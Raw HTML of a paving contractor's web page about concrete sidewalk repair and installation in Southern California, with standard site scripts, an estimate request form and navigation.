<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-KB3FBZQ');</script>
<!-- End Google Tag Manager -->


<script type="text/javascript"> (function() { var css = document.createElement('link'); css.href = 'https://use.fontawesome.com/releases/v5.15.4/css/all.css'; css.rel = 'stylesheet'; css.type = 'text/css'; document.getElementsByTagName('head')[0].appendChild(css); })(); </script>

<meta name="google-site-verification" content="JOikf5qiSTV7oZkzSc9PALEfRFHOGBof-KheuUrPsuM" />
<style type="text/css">				/* CSS for the 'fleet' boom bar */
				#boom_bar-3153 {
					background: #cf993c;
					color: #ffffff;
					border-bottom: 1px solid #946923;
				}
				#boom_bar-3153 a{
					color: #FFFFFF;
				}
						#boom_bar-3153 .boom_bar-inner-container, 
			#boom_bar-3153 .boom_bar-inner-container p {
							}
			</style>		<style type="text/css" id="wp-custom-css">
			.custom-request .gform_wrapper input[type=text], .custom-request .gform_wrapper input[type=email],
.custom-request .gform_wrapper input[type=tel], .custom-request .gform_wrapper textarea, .custom-request .gform_wrapper select {
	border: 1px solid #fff;
	border-radius: 3px;
	background-color: transparent;
	color: #fff;
	font-size: 12px !important;
	line-height: 22px !important;
	margin-bottom: 0 !important;
}		</style>
		
<link rel='stylesheet' id='gforms_reset_css-css' href='https://www.asphaltprofessionals.com/wp-content/plugins/gravityforms/legacy/css/formreset.min.css?ver=2.9.25' type='text/css' media='all' />
<link rel='stylesheet' id='gforms_formsmain_css-css' href='https://www.asphaltprofessionals.com/wp-content/plugins/gravityforms/legacy/css/formsmain.min.css?ver=2.9.25' type='text/css' media='all' />
<link rel='stylesheet' id='gforms_ready_class_css-css' href='https://www.asphaltprofessionals.com/wp-content/plugins/gravityforms/legacy/css/readyclass.min.css?ver=2.9.25' type='text/css' media='all' />
<link rel='stylesheet' id='gforms_browsers_css-css' href='https://www.asphaltprofessionals.com/wp-content/plugins/gravityforms/legacy/css/browsers.min.css?ver=2.9.25' type='text/css' media='all' />
</head>
<body data-rsssl=1 id="builder-layout-52449ac680dfd" class="wp-singular page-template-default page page-id-1645 page-child parent-pageid-1580 wp-theme-Builder wp-child-theme-BuilderChild-custom builder-responsive builder-template-page builder-view-singular builder-view-page builder-view-page-1645 boom_bar-fixed-top-no_wpab">
<div class="builder-container-background-wrapper">
<div class="builder-container-outer-wrapper">
<div class="builder-container" id="builder-container-52449ac680dfd">
<div class="builder-module-background-wrapper builder-module-widget-bar-background-wrapper builder-module-1-background-wrapper builder-module-widget-bar-1-background-wrapper builder-module-top-background-wrapper builder-module-before-navigation-background-wrapper custom-header-background-wrapper" id="builder-module-52449ac680e79-background-wrapper">
<div class="builder-module-outer-wrapper builder-module-widget-bar-outer-wrapper builder-module-1-outer-wrapper builder-module-widget-bar-1-outer-wrapper builder-module-top-outer-wrapper builder-module-before-navigation-outer-wrapper custom-header-outer-wrapper" id="builder-module-52449ac680e79-outer-wrapper">
<div class="builder-module builder-module-widget-bar builder-module-1 builder-module-widget-bar-1 builder-module-top builder-module-before-navigation custom-header clearfix" id="builder-module-52449ac680e79">
<div class="builder-module-block-outer-wrapper builder-module-sidebar-outer-wrapper builder-module-column-1-outer-wrapper left clearfix">
<div class="builder-module-block builder-module-sidebar builder-module-column-1   sidebar left clearfix">
<div class="widget-wrapper left widget-wrapper-left widget-wrapper-1 clearfix">
<div class="widget-odd widget-last widget-first widget-background-wrapper" id="it_widget_content-3-background-wrapper"><div class="widget widget-2 widget-single clearfix widget-it-content" id="it_widget_content-3">	<div class="widget-content clearfix">
		<div class="header-logo"><a href="/"><img src="/wp-content/uploads/2021/01/logo.png" class="logo-main" alt="Logo" /><img src="/wp-content/uploads/2021/01/logo-white.png" class="logo-white" alt="Logo" /></a></div>
		
			</div>
</div></div></div>

</div>
</div>
<div class="builder-module-block-outer-wrapper builder-module-sidebar-outer-wrapper builder-module-column-2-outer-wrapper right clearfix">
<div class="builder-module-block builder-module-sidebar builder-module-column-2   sidebar right clearfix">
<div class="widget-wrapper right widget-wrapper-right widget-wrapper-2 clearfix">
<div class="widget-odd widget-last widget-first widget-background-wrapper" id="it_widget_content-4-background-wrapper"><div class="widget widget-2 widget-single clearfix widget-it-content" id="it_widget_content-4">	<div class="widget-content clearfix">
		<div class="header-phone"><a href="tel:805-375-2753" class="header-no">805-375-2753</a></div>
		
			</div>
</div></div></div>

</div>
</div>

</div>
</div>
</div>

<div class="builder-module-background-wrapper builder-module-navigation-background-wrapper builder-module-2-background-wrapper builder-module-navigation-1-background-wrapper builder-module-middle-background-wrapper builder-module-navigation-last-background-wrapper builder-module-before-html-background-wrapper builder-module-after-widget-bar-background-wrapper custom-mobile-menu-background-wrapper" id="builder-module-52449ac680ee9-background-wrapper">
<div class="builder-module-outer-wrapper builder-module-navigation-outer-wrapper builder-module-2-outer-wrapper builder-module-navigation-1-outer-wrapper builder-module-middle-outer-wrapper builder-module-navigation-last-outer-wrapper builder-module-before-html-outer-wrapper builder-module-after-widget-bar-outer-wrapper custom-mobile-menu-outer-wrapper" id="builder-module-52449ac680ee9-outer-wrapper">
<div class="builder-module builder-module-navigation builder-module-2 builder-module-navigation-1 builder-module-middle builder-module-navigation-last builder-module-before-html builder-module-after-widget-bar custom-mobile-menu clearfix builder-module-navigation-custom-menu builder-module-navigation-custom-menu-id-3" id="builder-module-52449ac680ee9">
<div class="builder-module-block-outer-wrapper builder-module-element-outer-wrapper builder-module-column-1-outer-wrapper single clearfix">
<div class="builder-module-block builder-module-element builder-module-column-1">
<div class="menu-mainnav-container builder-module-navigation-menu-wrapper"><ul id="menu-mainnav" class="menu"><li id="menu-item-20" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-20"><a href="https://www.asphaltprofessionals.com/">Home</a></li>
<li id="menu-item-22" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-22"><a href="https://www.asphaltprofessionals.com/about/">About</a>
<ul class="sub-menu">
	<li id="menu-item-840" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-840"><a href="https://www.asphaltprofessionals.com/faq/">FAQ</a></li>
</ul>
</li>
<li id="menu-item-1935" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-ancestor current_page_ancestor menu-item-has-children menu-item-1935"><a href="https://www.asphaltprofessionals.com/services/">Services</a>
<ul class="sub-menu">
	<li id="menu-item-1855" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1855"><a href="https://www.asphaltprofessionals.com/asphalt-paving/">Asphalt Paving</a>
	<ul class="sub-menu">
		<li id="menu-item-970" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-970"><a href="https://www.asphaltprofessionals.com/asphalt-paving/parking-lot-paving/">Parking Lot Paving</a></li>
	</ul>
</li>
	<li id="menu-item-995" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-995"><a href="https://www.asphaltprofessionals.com/pavement-maintenance/">Pavement Maintenance</a></li>
	<li id="menu-item-1040" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1040"><a href="https://www.asphaltprofessionals.com/pavement-marking-striping/">Pavement Marking Striping</a></li>
	<li id="menu-item-1510" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1510"><a href="https://www.asphaltprofessionals.com/parking-lot-repair/">Parking Lot Repair</a></li>
	<li id="menu-item-870" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-870"><a href="https://www.asphaltprofessionals.com/parking-lot-sealcoating/">Parking Lot Sealcoating</a></li>
	<li id="menu-item-1620" class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor current-menu-ancestor current-menu-parent current-page-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-1620"><a href="https://www.asphaltprofessionals.com/concrete/">Concrete</a>
	<ul class="sub-menu">
		<li id="menu-item-1655" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-1645 current_page_item menu-item-1655"><a href="https://www.asphaltprofessionals.com/concrete/sidewalk-repair-installation/" aria-current="page">Sidewalk Repair &#038; Installation</a></li>
		<li id="menu-item-1805" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1805"><a href="https://www.asphaltprofessionals.com/concrete/curbs-gutter-repair-installation/">Curbs &#038; Gutter Repair &#038; Installation</a></li>
	</ul>
</li>
	<li id="menu-item-2080" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2080"><a href="https://www.asphaltprofessionals.com/grade-pave/">Grade &#038; Pave</a></li>
</ul>
</li>
<li id="menu-item-1450" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1450"><a href="https://www.asphaltprofessionals.com/projects/">Projects</a></li>
<li id="menu-item-2290" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2290"><a href="https://www.asphaltprofessionals.com/property-managers/">Property Managers</a></li>
<li id="menu-item-21" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21"><a href="https://www.asphaltprofessionals.com/contact/">Contact</a></li>
</ul></div>
</div>
</div>

</div>
</div>
</div>

<div class="builder-module-background-wrapper builder-module-html-background-wrapper builder-module-3-background-wrapper builder-module-html-1-background-wrapper builder-module-middle-background-wrapper builder-module-before-widget-bar-background-wrapper builder-module-after-navigation-background-wrapper custom-page-header-background-wrapper" id="builder-module-534ede259daf5-background-wrapper">
<div class="builder-module-outer-wrapper builder-module-html-outer-wrapper builder-module-3-outer-wrapper builder-module-html-1-outer-wrapper builder-module-middle-outer-wrapper builder-module-before-widget-bar-outer-wrapper builder-module-after-navigation-outer-wrapper custom-page-header-outer-wrapper" id="builder-module-534ede259daf5-outer-wrapper">
<div class="builder-module builder-module-html builder-module-3 builder-module-html-1 builder-module-middle builder-module-before-widget-bar builder-module-after-navigation custom-page-header clearfix" id="builder-module-534ede259daf5">
<div class="builder-module-block-outer-wrapper builder-module-element-outer-wrapper builder-module-column-1-outer-wrapper single clearfix">
<div class="builder-module-block builder-module-element builder-module-column-1 clearfix">
    <style>.custom-page-header-background-wrapper{background-image:url(/wp-content/uploads/2021/01/page-header-overlay.png), url(https://www.asphaltprofessionals.com/wp-content/uploads/2021/02/Concrete-header.jpg);}</style>		<div class="entry-header">
			<h1 class="entry-title">Sidewalk Repair & <span>Installation</span></h1>		</div>
	
</div>
</div>

</div>
</div>
</div>

<div class="builder-module-background-wrapper builder-module-widget-bar-background-wrapper builder-module-4-background-wrapper builder-module-widget-bar-2-background-wrapper builder-module-middle-background-wrapper builder-module-before-content-background-wrapper builder-module-after-html-background-wrapper custom-estimate-background-wrapper" id="builder-module-5e904411a00bf-background-wrapper">
<div class="builder-module-outer-wrapper builder-module-widget-bar-outer-wrapper builder-module-4-outer-wrapper builder-module-widget-bar-2-outer-wrapper builder-module-middle-outer-wrapper builder-module-before-content-outer-wrapper builder-module-after-html-outer-wrapper custom-estimate-outer-wrapper" id="builder-module-5e904411a00bf-outer-wrapper">
<div class="builder-module builder-module-widget-bar builder-module-4 builder-module-widget-bar-2 builder-module-middle builder-module-before-content builder-module-after-html custom-estimate clearfix" id="builder-module-5e904411a00bf">
<div class="builder-module-block-outer-wrapper builder-module-sidebar-outer-wrapper builder-module-column-1-outer-wrapper single clearfix">
<div class="builder-module-block builder-module-sidebar builder-module-column-1   sidebar single clearfix">
<div class="widget-wrapper single widget-wrapper-single widget-wrapper-1 clearfix">
<div class="widget-odd widget-last widget-first widget-background-wrapper" id="it_widget_content-14-background-wrapper"><div class="widget widget-2 widget-single clearfix widget-it-content" id="it_widget_content-14">	<div class="widget-content clearfix">
		<div class="estimate-form-wrap">
<div class="estimate-logo"><img src="/wp-content/uploads/2021/01/logo.png" alt=""></div>
<div class="estimate-title">CONTACT US FOR ESTIMATE</div>

                <div class='gf_browser_chrome gform_wrapper gform_legacy_markup_wrapper gform-theme--no-framework' data-form-theme='legacy' data-form-index='0' id='gform_wrapper_5' style='display:none'><div id='gf_5' class='gform_anchor' tabindex='-1'></div><form method='post' enctype='multipart/form-data' target='gform_ajax_frame_5' id='gform_5'  action='/concrete/sidewalk-repair-installation/#gf_5' data-formid='5' novalidate>
                        <div class='gform-body gform_body'><ul id='gform_fields_5' class='gform_fields top_label form_sublabel_below description_below validation_below'><li id="field_5_13" class="gfield gfield--type-honeypot gform_validation_container field_sublabel_below gfield--has-description field_description_below field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label' for='input_5_13'>Phone</label><div class='ginput_container'><input name='input_13' id='input_5_13' type='text' value='' autocomplete='new-password'/></div><div class='gfield_description' id='gfield_description_5_13'>This field is for validation purposes and should be left unchanged.</div></li><li id="field_5_6" class="gfield gfield--type-text gfield_contains_required field_sublabel_below gfield--no-description field_description_below hidden_label field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label' for='input_5_6'>Name<span class="gfield_required"><span class="gfield_required gfield_required_asterisk">*</span></span></label><div class='ginput_container ginput_container_text'><input name='input_6' id='input_5_6' type='text' value='' class='large'    placeholder='Name*' aria-required="true" aria-invalid="false"   /></div></li><li id="field_5_8" class="gfield gfield--type-text gfield_contains_required field_sublabel_below gfield--no-description field_description_below hidden_label field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label' for='input_5_8'>Company<span class="gfield_required"><span class="gfield_required gfield_required_asterisk">*</span></span></label><div class='ginput_container ginput_container_text'><input name='input_8' id='input_5_8' type='text' value='' class='large'    placeholder='Company*' aria-required="true" aria-invalid="false"   /></div></li><li id="field_5_2" class="gfield gfield--type-email gfield_contains_required field_sublabel_below gfield--no-description field_description_below hidden_label field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label' for='input_5_2'>Email<span class="gfield_required"><span class="gfield_required gfield_required_asterisk">*</span></span></label><div class='ginput_container ginput_container_email'>
                            <input name='input_2' id='input_5_2' type='email' value='' class='large'   placeholder='Email*' aria-required="true" aria-invalid="false"  />
                        </div></li><li id="field_5_4" class="gfield gfield--type-phone gfield_contains_required field_sublabel_below gfield--no-description field_description_below hidden_label field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label' for='input_5_4'>Phone<span class="gfield_required"><span class="gfield_required gfield_required_asterisk">*</span></span></label><div class='ginput_container ginput_container_phone'><input name='input_4' id='input_5_4' type='tel' value='' class='large'  placeholder='Phone*' aria-required="true" aria-invalid="false"   /></div></li><li id="field_5_9" class="gfield gfield--type-text gfield_contains_required field_sublabel_below gfield--no-description field_description_below hidden_label field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label' for='input_5_9'>Inquiring About?<span class="gfield_required"><span class="gfield_required gfield_required_asterisk">*</span></span></label><div class='ginput_container ginput_container_text'><input name='input_9' id='input_5_9' type='text' value='' class='large'    placeholder='Inquiring About?*' aria-required="true" aria-invalid="false"   /></div></li><li id="field_5_10" class="gfield gfield--type-text gfield_contains_required field_sublabel_below gfield--no-description field_description_below hidden_label field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label' for='input_5_10'>Zipcode<span class="gfield_required"><span class="gfield_required gfield_required_asterisk">*</span></span></label><div class='ginput_container ginput_container_text'><input name='input_10' id='input_5_10' type='text' value='' class='large'    placeholder='Zipcode*' aria-required="true" aria-invalid="false"   /></div></li><li id="field_5_11" class="gfield gfield--type-select gfield_contains_required field_sublabel_below gfield--no-description field_description_below hidden_label field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label' for='input_5_11'>How you heard about us?<span class="gfield_required"><span class="gfield_required gfield_required_asterisk">*</span></span></label><div class='ginput_container ginput_container_select'><select name='input_11' id='input_5_11' class='large gfield_select'    aria-required="true" aria-invalid="false" ><option value='' selected='selected' class='gf_placeholder'>How you heard about us?*</option><option value='Internet' >Internet</option><option value='Referral' >Referral</option><option value='Tradeshow' >Tradeshow</option><option value='Other' >Other</option></select></div></li><li id="field_5_12" class="gfield gfield--type-captcha gfield--width-full field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label' for='input_5_12'>CAPTCHA</label><div id='input_5_12' class='ginput_container ginput_recaptcha' data-sitekey='6LcKOKwcAAAAAO99aHaum4Ae9ciy3VRixrwXYPkx'  data-theme='light' data-tabindex='-1' data-size='invisible' data-badge='bottomright'></div></li></ul></div>
        <div class='gform-footer gform_footer top_label'> <input type='submit' id='gform_submit_button_5' class='gform_button button' onclick='gform.submission.handleButtonClick(this);' data-submission-type='submit' value='Submit'  /> <input type='hidden' name='gform_ajax' value='form_id=5&amp;title=&amp;description=&amp;tabindex=0&amp;theme=legacy&amp;styles=[]&amp;hash=c5fea62f8f87ba831a568ff4a26c629b' />
            <input type='hidden' class='gform_hidden' name='gform_submission_method' data-js='gform_submission_method_5' value='iframe' />
            <input type='hidden' class='gform_hidden' name='gform_theme' data-js='gform_theme_5' id='gform_theme_5' value='legacy' />
            <input type='hidden' class='gform_hidden' name='gform_style_settings' data-js='gform_style_settings_5' id='gform_style_settings_5' value='[]' />
            <input type='hidden' class='gform_hidden' name='is_submit_5' value='1' />
            <input type='hidden' class='gform_hidden' name='gform_submit' value='5' />
            
            <input type='hidden' class='gform_hidden' name='gform_unique_id' value='' />
            <input type='hidden' class='gform_hidden' name='state_5' value='WyJbXSIsIjNiMDBlMDNiYTQwMjZlYTIxZmJmZWI3MDEzYWNlYTQzIl0=' />
            <input type='hidden' autocomplete='off' class='gform_hidden' name='gform_target_page_number_5' id='gform_target_page_number_5' value='0' />
            <input type='hidden' autocomplete='off' class='gform_hidden' name='gform_source_page_number_5' id='gform_source_page_number_5' value='1' />
            <input type='hidden' name='gform_field_values' value='' />
            
        </div>
                        <p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="193"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>
                        </div>
		                <iframe style='display:none;width:0px;height:0px;' src='about:blank' name='gform_ajax_frame_5' id='gform_ajax_frame_5' title='This iframe contains the logic required to handle Ajax powered Gravity Forms.'></iframe>
		                <script type="text/javascript">
/* <![CDATA[ */
 gform.initializeOnLoaded( function() {gformInitSpinner( 5, 'https://www.asphaltprofessionals.com/wp-content/plugins/gravityforms/images/spinner.svg', true );jQuery('#gform_ajax_frame_5').on('load',function(){var contents = jQuery(this).contents().find('*').html();var is_postback = contents.indexOf('GF_AJAX_POSTBACK') >= 0;if(!is_postback){return;}var form_content = jQuery(this).contents().find('#gform_wrapper_5');var is_confirmation = jQuery(this).contents().find('#gform_confirmation_wrapper_5').length > 0;var is_redirect = contents.indexOf('gformRedirect(){') >= 0;var is_form = form_content.length > 0 && ! is_redirect && ! is_confirmation;var mt = parseInt(jQuery('html').css('margin-top'), 10) + parseInt(jQuery('body').css('margin-top'), 10) + 100;if(is_form){form_content.find('form').css('opacity', 0);jQuery('#gform_wrapper_5').html(form_content.html());if(form_content.hasClass('gform_validation_error')){jQuery('#gform_wrapper_5').addClass('gform_validation_error');} else {jQuery('#gform_wrapper_5').removeClass('gform_validation_error');}setTimeout( function() { /* delay the scroll by 50 milliseconds to fix a bug in chrome */ jQuery(document).scrollTop(jQuery('#gform_wrapper_5').offset().top - mt); }, 50 );if(window['gformInitDatepicker']) {gformInitDatepicker();}if(window['gformInitPriceFields']) {gformInitPriceFields();}var current_page = jQuery('#gform_source_page_number_5').val();gformInitSpinner( 5, 'https://www.asphaltprofessionals.com/wp-content/plugins/gravityforms/images/spinner.svg', true );jQuery(document).trigger('gform_page_loaded', [5, current_page]);window['gf_submitting_5'] = false;}else if(!is_redirect){var confirmation_content = jQuery(this).contents().find('.GF_AJAX_POSTBACK').html();if(!confirmation_content){confirmation_content = contents;}jQuery('#gform_wrapper_5').replaceWith(confirmation_content);jQuery(document).scrollTop(jQuery('#gf_5').offset().top - mt);jQuery(document).trigger('gform_confirmation_loaded', [5]);window['gf_submitting_5'] = false;wp.a11y.speak(jQuery('#gform_confirmation_message_5').text());}else{jQuery('#gform_5').append(contents);if(window['gformRedirect']) {gformRedirect();}}jQuery(document).trigger("gform_pre_post_render", [{ formId: "5", currentPage: "current_page", abort: function() { this.preventDefault(); } }]);        if (event && event.defaultPrevented) {                return;        }        const gformWrapperDiv = document.getElementById( "gform_wrapper_5" );        if ( gformWrapperDiv ) {            const visibilitySpan = document.createElement( "span" );            visibilitySpan.id = "gform_visibility_test_5";            gformWrapperDiv.insertAdjacentElement( "afterend", visibilitySpan );        }        const visibilityTestDiv = document.getElementById( "gform_visibility_test_5" );        let postRenderFired = false;        function triggerPostRender() {            if ( postRenderFired ) {                return;            }            postRenderFired = true;            gform.core.triggerPostRenderEvents( 5, current_page );            if ( visibilityTestDiv ) {                visibilityTestDiv.parentNode.removeChild( visibilityTestDiv );            }        }        function debounce( func, wait, immediate ) {            var timeout;            return function() {                var context = this, args = arguments;                var later = function() {                    timeout = null;                    if ( !immediate ) func.apply( context, args );                };                var callNow = immediate && !timeout;                clearTimeout( timeout );                timeout = setTimeout( later, wait );                if ( callNow ) func.apply( context, args );            };        }        const debouncedTriggerPostRender = debounce( function() {            triggerPostRender();        }, 200 );        if ( visibilityTestDiv && visibilityTestDiv.offsetParent === null ) {            const observer = new MutationObserver( ( mutations ) => {                mutations.forEach( ( mutation ) => {                    if ( mutation.type === 'attributes' && visibilityTestDiv.offsetParent !== null ) {                        debouncedTriggerPostRender();                        observer.disconnect();                    }                });            });            observer.observe( document.body, {                attributes: true,                childList: false,                subtree: true,                attributeFilter: [ 'style', 'class' ],            });        } else {            triggerPostRender();        }    } );} ); 
/* ]]> */
</script>
</div>
		
			</div>
</div></div></div>

</div>
</div>

</div>
</div>
</div>

<div class="builder-module-background-wrapper builder-module-content-background-wrapper builder-module-5-background-wrapper builder-module-content-1-background-wrapper builder-module-middle-background-wrapper builder-module-content-last-background-wrapper builder-module-before-widget-bar-background-wrapper builder-module-after-widget-bar-background-wrapper default-module-style-background-wrapper" id="builder-module-52449ac681116-background-wrapper">
<div class="builder-module-outer-wrapper builder-module-content-outer-wrapper builder-module-5-outer-wrapper builder-module-content-1-outer-wrapper builder-module-middle-outer-wrapper builder-module-content-last-outer-wrapper builder-module-before-widget-bar-outer-wrapper builder-module-after-widget-bar-outer-wrapper default-module-style-outer-wrapper" id="builder-module-52449ac681116-outer-wrapper">
<div class="builder-module builder-module-content builder-module-5 builder-module-content-1 builder-module-middle builder-module-content-last builder-module-before-widget-bar builder-module-after-widget-bar default-module-style clearfix" id="builder-module-52449ac681116">
<div class="builder-module-block-outer-wrapper builder-module-element-outer-wrapper builder-module-column-1-outer-wrapper single clearfix">
<div class="builder-module-block builder-module-element builder-module-column-1 clearfix">
			<div class="loop">
			<div class="loop-content">
														
					<div id="post-1645" class="post-1645 page type-page status-publish has-post-thumbnail hentry">
						
						<!-- post content -->
						<div class="entry-content clearfix">
							<p><!--- Body Copy and photo ---></p>
<div class="entry-content clearfix">
<div class="int-row int-row-1 ">
<div class="int-col">
For concrete services in Southern California, Asphalt Professionals Incorporated are the trusted paving contractors with the experience to do the job right. We’ve been installing and repairing pavement for over 40 years, so we have the equipment and expertise to create or repair the perfect concrete sidewalks for your property. </p>
<h2>All About Concrete Sidewalks</h2>
<p><strong>Concrete is the ideal paving material for walkways and sidewalks for several reasons, including:</strong></p>
<ul class="interior-ul">
<li>Because it’s liquid at first, concrete is easily transported in specialized vehicles to the job site and in wheelbarrows at the site.</li>
<li>Concrete is also easily placed and finished without the use of large equipment, making it easy to install without damaging landscaping or other paving at the site.</li>
<li>Unlike asphalt, concrete paving doesn’t need to be compacted by vehicle traffic to stay stable and level.</li>
<li>To change the design or color, concrete can be stained and impressed with patterns to mimic natural stone or paving like bricks.</li>
</ul>
</div>
<div class="int-col"><img decoding="async" src="https://asphaltprofessionals.com/wp-content/uploads/2021/02/Pavement-Maintenace.jpg" alt=""></div>
</div>
<p><!--- End section One ---><br />
<!--- 2 Columns ---></p>
<div class="int-row int-row-5">
<div class="int-col">
<h2>Concrete Sidewalk Repair &#038; Maintenance Services</h2>
<p>Though it is durable for walking traffic and easily installed, concrete isn’t impervious to damage and wear. Wire mesh inside the concrete can prevent sinking and cracking, but freezing water can create deep cracks. If damaged, sections of the sidewalk can be removed and replaced. </p>
<p>With quality installation, concrete paving can last for 30 years or more, but proper upkeep is vital for any pavement. Concrete maintenance services like sealing, degreasing, and crack filling can extend the life of your sidewalks for years.</p>
<h2>Our Concrete Sidewalk Repair &#038; Installation Process</h2>
<p>Over our decades in the paving industry, we’ve developed foolproof processes to install all pavement types, including concrete.</p>
<ul class="interior-ul">
<li>Perform a thorough site examination to determine if sidewalk sections need to be removed and replaced.</li>
<li>Compact and prepare the soil for proper drainage and lay out warning signs to keep everyone safe.</li>
<li>Cut the areas to be repaired, then demolish and remove damaged concrete, recycling it into other paving projects.</li>
<li>Remove and replace any damaged substrate or gravel, then make sure it is properly compacted and graded.</li>
<li>Install steel wire mesh for stability and wooden concrete forms to hold the concrete in its shape while it cures.</li>
<li>Pour high quality liquid concrete rated between 3000 and 3500 psi.</li>
<li>Use brushes and trowels to create marks for stability and traction on the finished surface. This is the point where stains or patterns are applied.</li>
<li>Strip the forms after the concrete has completely set.</li>
<li>Clean the job site and remove all signs. </li>
</ul>
<p>If you need concrete sidewalks installed or repaired on your Southern California property, contact Asphalt Professionals, Inc right away! One of our paving experts is waiting to talk to you.
</p></div>
</div>
</div>
<p><!--- End 2 Columns ---></p>
						</div>
						
						<div class="entry-footer clearfix">
																				</div>
					</div>
					<!-- end .post -->
					
												</div>
		</div>
	
</div>
</div>

</div>
</div>
</div>

<div class="builder-module-background-wrapper builder-module-widget-bar-background-wrapper builder-module-6-background-wrapper builder-module-widget-bar-3-background-wrapper builder-module-middle-background-wrapper builder-module-before-widget-bar-background-wrapper builder-module-after-content-background-wrapper custom-testi-background-wrapper" id="builder-module-60050463c57af-background-wrapper">
<div class="builder-module-outer-wrapper builder-module-widget-bar-outer-wrapper builder-module-6-outer-wrapper builder-module-widget-bar-3-outer-wrapper builder-module-middle-outer-wrapper builder-module-before-widget-bar-outer-wrapper builder-module-after-content-outer-wrapper custom-testi-outer-wrapper" id="builder-module-60050463c57af-outer-wrapper">
<div class="builder-module builder-module-widget-bar builder-module-6 builder-module-widget-bar-3 builder-module-middle builder-module-before-widget-bar builder-module-after-content custom-testi clearfix" id="builder-module-60050463c57af">
<div class="builder-module-block-outer-wrapper builder-module-sidebar-outer-wrapper builder-module-column-1-outer-wrapper single clearfix">
<div class="builder-module-block builder-module-sidebar builder-module-column-1   sidebar single clearfix">
<div class="widget-wrapper single widget-wrapper-single widget-wrapper-1 clearfix">
<div class="widget-odd widget-last widget-first widget-background-wrapper" id="it_widget_content-18-background-wrapper"><div class="widget widget-2 widget-single clearfix widget-it-content" id="it_widget_content-18">	<div class="widget-content clearfix">
				<div class="reviews-background-wrapper">
			<div class="reviews-outer-wrapper">
				<div class="reviews-container flexslider">
					<div class="reviews-list owl-carousel owl-theme">
													<div class="review-item review-id-235">
								<div class="review-item-inner">
																																	<div class="review-content">
										“I could not be more happy with the work that Asphalt Professionals did. With the quick turnaround, quality of the job, as well as an incredibly friendly staff has made me a customer for life.”									</div>
																									<div class="review-meta">
																					<span class="review-reviewer">Jim G.</span>
																															<span class="reviewer-info">Business Owner</span>
																													</div>
																</div>
							</div>
											</div>
				</div>
			</div>
			<div class="clear"></div>
		</div>

		
		
			</div>
</div></div></div>

</div>
</div>

</div>
</div>
</div>

<div class="builder-module-background-wrapper builder-module-widget-bar-background-wrapper builder-module-7-background-wrapper builder-module-widget-bar-4-background-wrapper builder-module-middle-background-wrapper builder-module-before-widget-bar-background-wrapper builder-module-after-widget-bar-background-wrapper custom-footer-background-wrapper" id="builder-module-52449ac6811f3-background-wrapper">
<div class="builder-module-outer-wrapper builder-module-widget-bar-outer-wrapper builder-module-7-outer-wrapper builder-module-widget-bar-4-outer-wrapper builder-module-middle-outer-wrapper builder-module-before-widget-bar-outer-wrapper builder-module-after-widget-bar-outer-wrapper custom-footer-outer-wrapper" id="builder-module-52449ac6811f3-outer-wrapper">
<div class="builder-module builder-module-widget-bar builder-module-7 builder-module-widget-bar-4 builder-module-middle builder-module-before-widget-bar builder-module-after-widget-bar custom-footer clearfix" id="builder-module-52449ac6811f3">
<div class="builder-module-block-outer-wrapper builder-module-sidebar-outer-wrapper builder-module-column-1-outer-wrapper single clearfix">
<div class="builder-module-block builder-module-sidebar builder-module-column-1   sidebar single clearfix">
<div class="widget-wrapper single widget-wrapper-single widget-wrapper-1 clearfix">
<div class="widget-odd widget-last widget-first widget-background-wrapper" id="it_widget_content-12-background-wrapper"><div class="widget widget-2 widget-single clearfix widget-it-content" id="it_widget_content-12">	<div class="widget-content clearfix">
		<div class="footer-wrap">
<div class="map-wrapper"><iframe style="border: 0;" tabindex="0" src="https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d3300.1535359440827!2d-118.93003458456145!3d34.193553317716955!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x80e83116072ecd2b%3A0xb55c8aa0c1bf4f96!2sAsphalt%20Professionals%2C%20Inc.!5e0!3m2!1sen!2sus!4v1613593577377!5m2!1sen!2sus" width="100%" height="100%" frameborder="0" allowfullscreen="allowfullscreen" aria-hidden="false"></iframe></div>
<div class="footer-content">
<div class="footer-content-inner">
<div class="footer-logo"><img src="/wp-content/uploads/2021/01/logo-footer.png" alt="" /></div>
<div class="footer-info">
<p>Direct : 805.375.2753</p>
